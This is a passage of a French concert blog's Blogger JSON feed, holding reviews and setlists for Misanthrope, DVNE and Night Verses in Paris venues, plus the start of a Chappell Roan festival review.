src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4XdAsPxjp_vCxETEn9eQOk2Gt8rHhe_yp26TQ7_Swktm3GewHwCagUP_rJbtSyt_Uca0JXwk3AStpF66QfveInUl8RqI3W4ONlE_ktfa3lV85KssumUNLP1URLH9AfE-QKKC-WtmnMHpHETcP2IGx2MpSWspWmpHVW-RJ4WMxK84JXl9DRH9uSZZRwwSM\/w400-h266\/DSC08367.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis-vsw3kSbT4Ood-APLFn4eBh25o2f0LwgMx34tB2vwHnNnGTwWQQGvQOY0Zw43BMNrV6SRkOcGZepDwSpVC6CpZmMFvNd7Skxx9Z8_aLxIKWi4-SuFMHJk4Y0a4dCH1UTSIihaWfzEtN3CNLLCZMDBcLHF8De8D_uq7tzvqWpo2AdB4RTv_cQNcsqRqnW\/s2400\/DSC08385.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis-vsw3kSbT4Ood-APLFn4eBh25o2f0LwgMx34tB2vwHnNnGTwWQQGvQOY0Zw43BMNrV6SRkOcGZepDwSpVC6CpZmMFvNd7Skxx9Z8_aLxIKWi4-SuFMHJk4Y0a4dCH1UTSIihaWfzEtN3CNLLCZMDBcLHF8De8D_uq7tzvqWpo2AdB4RTv_cQNcsqRqnW\/w400-h266\/DSC08385.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Misanthrope :\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe dandy de bohème\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa fabrique du fataliste\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHater of Mankind (Haïsseur de l'Humanité)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELes empereurs du néant\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBonaparte\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAenigma Mystica\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe roman noir\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETranchées 1914\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EL'écume des chouans\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa démiurge\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolo de basse\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPassion millionaire\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E1666 théâtre bizarre\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentiment nocturne\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAux portes de la basilique de Gilles de Rais\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuit androgyne\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBâtisseur de cathédrales\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/1552954265140917033\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/1552954265140917033?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/1552954265140917033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/1552954265140917033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/10\/concert-misanthrope-monolithe-petit.html","title":"[Concert] Misanthrope - Monolithe - Petit Bain - Paris - 11\/10\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s72-c\/DSC08318.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-8254900696864206860"},"published":{"$t":"2025-09-23T12:52:00.000-07:00"},"updated":{"$t":"2025-09-23T12:55:18.591-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DVNE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Night Verses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabendo (Le)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Night Verses - DVNE - Trabendo - Paris - 16\/09\/2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-family: arial;\"\u003E8 PORTES DU PLAISIR\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Trabendo nous emmène voir les couleurs dans la vallée de la nuit avec Night Verses. Ainsi que les mondes lointains avec DVNE. Un superbe voyage sonore.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Trabendo propose une soirée avec les californiens de Night Verses et les écossais de Dvne, entre sludge metal, post-rock et métal progressif. Nous y étions. Nous vous racontons.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s2400\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s320\/1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ECe soir, le Trabendo est en capacité réduite. La salle a tiré des rideaux noirs pour resserrer le public dans et autour de la fosse. Une configuration qui permet une belle communion entre les artistes et un public d'amateurs passionnés (les tee-shirts aux couleurs de Night Verses ou de Dvne sont nombreux).\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous avions vu \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EDVNE\u003C\/b\u003E\u003C\/span\u003E au Petit Bain en juin 2024 (\u003Ca href=\"https:\/\/www.concertsexposbypat.com\/2024\/09\/concert-dvne-my-diligence-le-petit-bain.html\"\u003Eici\u003C\/a\u003E). Nous sommes heureux de les revoir ce soir. Dvne est un groupe composé de cinq membres.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe groupe commence avec « Sì-XIV ». La musique évocatrice de Dvne nous emporte dans son vaste univers. Les structures complexes sont mises en valeur par un son qui rend audible chaque instrument et chaque voix. Les deux guitaristes et le claviériste sont au chant, alternant chant clair et growl hurlé, comme sur « Eleonora ».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjso3TUP_NUtpgtLGalmvJxtxLyZt5nuN3ImcPcY88zrVrobbX8LfqiEEDLrxMh6Ca4dU3k3n7dPdPRECnLXqDdOvjKTZ5ch4nbsoQJi3Rd9zss8pM6O-GEw-RXQgCE-McMn55PsmXWEoE8QNQOcBKd98ppmOMGbhW7szv7JwV30l4DBygG5F4fg9RjSwME\/s2400\/DSC07996.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjso3TUP_NUtpgtLGalmvJxtxLyZt5nuN3ImcPcY88zrVrobbX8LfqiEEDLrxMh6Ca4dU3k3n7dPdPRECnLXqDdOvjKTZ5ch4nbsoQJi3Rd9zss8pM6O-GEw-RXQgCE-McMn55PsmXWEoE8QNQOcBKd98ppmOMGbhW7szv7JwV30l4DBygG5F4fg9RjSwME\/w400-h266\/DSC07996.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntre passages hypnotiques et accélérations énergiques, Dvne envoûte par la qualité de ses mélodies. Le guitariste français Victor Vicart nous salue, visiblement ravi de l'accueil pour ce troisième concert du groupe à Paris (les deux précédents c'était au Petit Bain en 2021 et en 2024). L'enchaînement de « Reaching for Telos », « Plērōma » et « Abode of the Perfect Soul » est riche en créativité et en atmosphères. Dvne prend un plaisir communicatif à jouer ces morceaux cinématiques. Le public apprécie et applaudit avec chaleur. « Cobalt Sun Necropolis » conclut le concert de manière épique jusqu'à son final puissant. Dvne quitte la scène sous les applaudissements nourris du public.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAEU_a2kDE-HyKzioDVdW74Nm2yK4XwThdvWw-ersDZnuCrKhZV8RbGJirzl2QO7qijfi86p6g-K-rCP7FVBlusdeDSYsU7red1EvgoSRJloU_Rx0BxEncvn2VsPNw_Rt2s6b5CzUn365_tcCQEKVvL52IYT6M1ov6-MIt8bzq8THHr41xey3huP1sZDA\/s2399\/DSC08013.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAEU_a2kDE-HyKzioDVdW74Nm2yK4XwThdvWw-ersDZnuCrKhZV8RbGJirzl2QO7qijfi86p6g-K-rCP7FVBlusdeDSYsU7red1EvgoSRJloU_Rx0BxEncvn2VsPNw_Rt2s6b5CzUn365_tcCQEKVvL52IYT6M1ov6-MIt8bzq8THHr41xey3huP1sZDA\/w400-h266\/DSC08013.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E * Setlist Dvne :\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESì-XIV\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEleonora\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EReaching for Telos\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPlērōma\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbode of the Perfect Soul\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECobalt Sun Necropolis\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EChaque son a une couleur dans la vallée de la nuit. C'est le titre du dernier album de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ENight Verses\u003C\/span\u003E\u003C\/b\u003E. Le trio instrumental nous emmène dans son monde. Le son est limpide. Nous apprécions les effets de guitare, les mille détails de la batterie, la vibration de la basse. Sans chanteur depuis deux albums, Night Verses parvient à rendre son concert passionnant de bout en bout. L’atmosphère est immersive.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003ELe guitariste Nick DePirro nous passionne avec ses accords, ses harmoniques et une utilisation créative de la pédale whammy pour des effets sonores subtiles. Le groove de la basse de Reilly Herrera peut se faire inquiétant (une pensée pour Tool).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTZ8BUuhWmhm7aFXout66PTuEhfjgjdY7Ylngh3kXXUtNt-m1i6GB80pw_8Gd628UOYYpltp7PdD_BwCGwsEjNyvgAWAgTOL8hCyZ2VBhLjqGhDvQG8VOLay9wEX7YvC2dIMjvKP0HSRCYTrRgn9c7TD_5y2K3MxULsn0KLic7R2F0jeX2LvT_cfOm1Xf\/s2400\/DSC08132.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTZ8BUuhWmhm7aFXout66PTuEhfjgjdY7Ylngh3kXXUtNt-m1i6GB80pw_8Gd628UOYYpltp7PdD_BwCGwsEjNyvgAWAgTOL8hCyZ2VBhLjqGhDvQG8VOLay9wEX7YvC2dIMjvKP0HSRCYTrRgn9c7TD_5y2K3MxULsn0KLic7R2F0jeX2LvT_cfOm1Xf\/w400-h266\/DSC08132.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn fond de scène le groupe projette un collage d'images de films qui inspirent sa musique. Des images de science-fiction, de fantastique, de bizarre entre rêve et cauchemar. L'assemblage frénétique d'images puissantes sidère l'esprit (jetez un coup d'œil sur la vidéo \u003Ca href=\"https:\/\/www.concertsexposbypat.com\/2025\/09\/night-verses-phoenix-iv-levitation.html\"\u003Eici\u003C\/a\u003E). Sur scène les deux guitaristes sont statiques, concentrés sur leurs instruments. C'est le batteur Aric Importa qui capte l'attention. Son kit est disposé au centre de la scène (là où Dvne place le batteur sur la droite de la scène). Aric Importa mouline des bras, hurle parfois, bondit à plusieurs reprises au dessus de sa batterie. Sa technique est impressionnante et il assure le spectacle. L'énergie de Night Verses est intense. La fosse bouge avec ardeur (slam compris). Le guitariste Nick DePirro prend le micro pour souligner la joie du groupe de jouer à Paris si loin de sa Californie natale. Le concert de Night Verses est audacieux et captivant. Le public conquis applaudit la remarquable prestation avec enthousiasme.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04z1fGzLiJhB4SZE2ovSTy8R8XwrsFMaLFn92p4WpKJItHHk9PBl_W5MXUaQl9Mb9nEUOj5UNMahQ6xADJbcJxgKiDrhs8UXQNDtei_SN1g5AViCy1H9VOF-PJzej-RDGLa-V4SacPHkNqQVUwrwl3mq-NkiyNDUARr8kXurOshEwQM-kRCwkPx-n92cp\/s2399\/DSC08149.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04z1fGzLiJhB4SZE2ovSTy8R8XwrsFMaLFn92p4WpKJItHHk9PBl_W5MXUaQl9Mb9nEUOj5UNMahQ6xADJbcJxgKiDrhs8UXQNDtei_SN1g5AViCy1H9VOF-PJzej-RDGLa-V4SacPHkNqQVUwrwl3mq-NkiyNDUARr8kXurOshEwQM-kRCwkPx-n92cp\/w400-h266\/DSC08149.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Night Verses :\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EArrival\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETrading Shadows\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EVice Wave\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E8 Gates of Pleasure\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EÅska (Partial)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERose Wire\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EKarma Wheel\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesire to Feel Nothing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBound to You\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELove in a Liminal Space\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECopper Wasp\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEncore:\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPhoenix V Invocation\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous avons passé une superbe soirée dynamique et hypnotique avec deux groupes de grande qualité.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyp2YDDIbOYkjan73sb86T6cOOLgitJUy39Df-E45j_wA4EB9e59dBz8d0Pf_qTgkAquFh80PD17GvKm3Fola7atz9SCUDGKCFTXsEtIe6_3PjUyXZpQpuUhGJbWzrpjDHwN0C8_VlV0-qrvhbHOcHkQum6Ou7MhyJDqWrtQE3rTTttxxJl4JmGN3dgtVu\/s2399\/DSC08120.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyp2YDDIbOYkjan73sb86T6cOOLgitJUy39Df-E45j_wA4EB9e59dBz8d0Pf_qTgkAquFh80PD17GvKm3Fola7atz9SCUDGKCFTXsEtIe6_3PjUyXZpQpuUhGJbWzrpjDHwN0C8_VlV0-qrvhbHOcHkQum6Ou7MhyJDqWrtQE3rTTttxxJl4JmGN3dgtVu\/w400-h266\/DSC08120.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/8254900696864206860\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/8254900696864206860?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/8254900696864206860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/8254900696864206860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/09\/concert-night-verses-dvne-trabendo.html","title":"[Concert] Night Verses - DVNE - Trabendo - Paris - 16\/09\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-3742625549828300772"},"published":{"$t":"2025-08-22T23:07:00.000-07:00"},"updated":{"$t":"2025-08-22T23:07:31.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chappell Roan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rock en Seine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOFIA ISELLA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunday (1994)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Waterhouse (Suki)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Chappell Roan - Sunday (1994) - Suki Waterhouse - SOFIA ISELLA -  Rock en Seine - Domaine de Saint-Cloud - 20\/08\/2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #c27ba0;\"\u003ERADIEUSE\u003C\/span\u003E\u003Cbr \/\u003EChappell Roan est la tête d’affiche de la première journée de Rock en Seine. Un spectacle flamboyant.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELe festival Rock en Seine, au Domaine de Saint-Cloud, accueille Chappell Roan. Immanquable. Nous fonçons. Suivez-nous.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s2400\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s320\/1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: 